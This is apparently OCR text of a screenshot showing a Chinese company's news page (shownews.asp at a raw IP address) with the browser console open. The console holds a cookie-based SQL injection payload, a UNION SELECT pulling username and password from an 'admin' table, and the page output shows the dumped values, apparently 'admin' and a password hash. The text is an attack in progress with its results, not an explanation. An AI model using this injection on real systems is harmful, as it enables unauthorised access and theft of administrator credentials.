 不安全 | 59.63.200.79:8004/shownews.asp
塑脱胎漆器有限公司
U TUOTAIQIQU LIMITED COMPANY
首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系
admin
admin
发布者：7 发布时间：8 阅读：9次
b9a2a2b5dffb918c
Elements Console Sources Network Performance Memory Application Security
top Filter Default levels
document.cookie="id="+escape("171 union select 1,username,password,4,5,6,7,8,9,10 from admin")
"id=171%20union%20select%201%2Cusername%2Cpassword%2C4%2C5%2C6%2C7%2C8%2C9%2C10%20from%20admin"